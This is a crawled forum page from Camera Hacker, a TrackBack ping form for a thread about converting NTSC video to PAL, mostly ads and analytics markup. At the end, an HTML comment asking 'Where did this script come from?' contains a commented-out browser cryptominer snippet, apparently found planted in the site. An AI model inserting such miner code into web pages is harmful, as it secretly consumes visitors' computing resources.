

--- FILE ---
content_type: text/html
request_url: https://camerahacker.com/Forums/SendPing.php?file=Video%20Camera/How_to_Convert_NTSC_Video_to_PAL
body_size: 4174
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Send TrackBack Ping</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Video%20Camera/" rel="tag">Video Camera</a>
  </font></p>
<h2>Send TrackBack Ping</h2>
<p>
You can send a TrackBack ping to notify a relevant blog that the thread you were reading is relevant to an entry or a comment. Please enter the blog's TrackBack URI that you would like to ping.
</p>
<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form action="SendPingProcess.php" method="post">
  <input type="hidden" name="key" value="wzODfDCgzkVz">
  <input type="hidden" name="file" value="Video Camera/How_to_Convert_NTSC_Video_to_PAL">
  <table border="0">
    <tr>
      <td nowrap width="1%">Thread:</td>
      <td>
        <a href="/Forums/DisplayComments.php?file=Video%20Camera/How_to_Convert_NTSC_Video_to_PAL">How to Convert NTSC Video to PAL?</a>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">TrackBack URL: <font color="red" size="-1">*</font></td>
      <td>
        <input type="text" name="url" size="40" maxlength="1024" style="width:100%;">
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Excerpt:</td>
      <td>
        <textarea name="excerpt" rows="10" cols="40" wrap="soft" style="width:100%;">Hi,I just want to how to converty a DCR TRV 350 NTSC to PAL video,please any who is knows can help me</textarea>
      </td>
    </tr>
    <tr>
      <td>
      </td>
      <td align="left">
        <input type="submit" value="Ping">
      </td>
    </tr>
  </table>
</form>


        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
220 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4556bPf3aFuRnYOTuykzbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770010181900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>